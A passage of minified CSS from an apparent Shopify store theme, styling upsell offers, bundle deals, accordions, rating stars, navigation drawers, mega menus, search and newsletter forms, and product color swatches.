pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 